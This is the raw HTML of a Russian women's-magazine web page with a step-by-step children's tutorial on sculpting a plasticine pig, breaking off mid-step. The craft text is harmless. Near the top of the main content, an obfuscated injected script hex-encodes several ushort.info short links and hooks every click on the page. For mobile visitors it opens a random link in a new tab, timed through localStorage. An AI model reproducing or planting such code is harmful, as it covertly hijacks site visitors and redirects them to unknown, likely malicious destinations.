"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-77091 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Понедельник ,  26  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Как слепить из пластилина свинку – мастер-класс для детей и взрослых</span></div><article class="post-listing post-77091 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Как слепить из пластилина свинку – мастер-класс для детей и взрослых</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>17.04.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>15 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p>Покажите детям, как слепить из пластилина свинку, и получите в подарок два часа свободного времени!     В этой шутке большая доля правды, лепка отвлекает от баловства, развивает усидчивость и аккуратность. И если с первого раза не выйдет такой симпатичный поросенок, все <span id="more-77091"></span>равно похвалите маленького скульптура. Пластилин подойдет любой, но для новичков и дошкольников лучше выбрать более мягкий и пластичный, изготовленный из воска. Иначе на первых этапах возникнут сложности и пропадет интерес.</p><ol class="oglav"><li>Материалы и инструменты</li><li>Пошаговая техника лепки</li></ol><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><h3><span class="ez-toc-section" id="%D0%9C%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B_%D0%B8_%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B"></span>Материалы и инструменты<span class="ez-toc-section-end"></span></h3><p>Для лепки очаровательной свинки потребуются:</p><ul><li>пластилин, можно взять простой или скульптурной – более дорогой, но смотрится красивее;</li><li>стека;</li><li>спичка;</li><li>зубочистки;</li><li>шариковая ручка;</li><li>стержень от ручки;</li><li>доска или коврик, чтобы не пачкать стол.</li></ul><p>Подготовьте все необходимое перед началом работы, чтобы не отвлекаться от творчества. Поделка подойдет в качестве сувенира к году свиньи.</p><h3><span class="ez-toc-section" id="%D0%9F%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F_%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0_%D0%BB%D0%B5%D0%BF%D0%BA%D0%B8"></span>Пошаговая техника лепки<span class="ez-toc-section-end"></span></h3><p>Слепите для свинки круглую заготовку для головы, ушки в форме листика и пятачок из розового пластилина.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/3e3ebcca64358cb321ffe52420f60787.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Скатайте два розовых валика. Разделите каждый пополам, чтобы получились «руки» и «ножки». Валики для рук еще немного раскатайте, чтобы они стали длиннее ног. Сделайте тонкий жгутик для хвостика милой свинки.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/3321bb5204e192d8d24e4080d670eac4.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Слепите широкий красный валик. Верхнюю часть сделайте уже низа, чтобы получилось платье-трапеция. Скатайте два тонких валика разной длины, придавите их пальцем по всей длине, чтобы получились ленты.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/32a86467925f59a65e38fb43554b6667.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Присоедините пятачок к мордочке пластилиновой свинки.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/2f92e495843bf671679aa7179818c3c8.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>С помощью ручки без стержня выделите место под глаза.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/f3fdcf9ec3b8f54b84e859fdf2f22e8b.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Скатайте маленькие шарики из белого пластилина, прижмите их в плоские кружки одинакового размера. Прилепите глаза на выделенное место.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/30d71149c20b2158f9347d8f27959a18.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Слепите кружки из голубого и черного пластилина, оформите радужку и зрачки.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/37efaaec5fde35d10a6440e0d40ed0bf.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Добавьте белый отблеск в уголки глаз. Выделите круглые ноздри на пятачке свинки с помощью стержня.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/00958825b079bd8e2ff9120d0791dd2d.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Вырежьте улыбку зубочисткой или стекой. Следите за тем, чтобы не осталось излишек пластилина по краям и уголкам рта. Прилепите 